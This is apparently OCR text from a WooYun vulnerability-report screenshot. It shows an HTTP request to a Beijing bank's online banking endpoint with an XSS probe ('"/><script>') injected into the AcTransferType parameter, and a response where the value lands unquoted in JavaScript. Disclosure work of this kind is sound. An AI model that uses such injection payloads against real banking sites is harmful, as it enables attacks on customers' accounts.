 Request
Raw Params Headers Hex
GET /per/OftenAcList.do?AcTransferType=111111"/><script> HTTP/1.1
Accept: */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: ibs.bjrcb.com
Connection: Keep-Alive
Cookie: JSESSIONID=
Response
Raw Headers Hex HTML Render
function setValue(value1,value2,value3,value4,value5,value6){
AcNo=value1;
AcName=value2;
AcBank=value3;
SYSFLAG=value4;
BankUniteCode=value5;
AcProvince=value6;
}
function okbutton() {
var oldType=111111&#034;/&gt;&lt;script&gt;;
var actType=window.opener.document.form1.AcNo.value;
var TransType=window.opener.document.form1.TransType.value;
var bankNo=BankUniteCode.substr(0,3);
if ((bankNo!="102")&&(TransType=='3'))
{
alert("请选择工行账号");
return false;
}
if(oldType=='1'&&SYSFLAG=='0'){
window.opener.document.form1.AcNo2.value=AcNo;
www.wooyun.org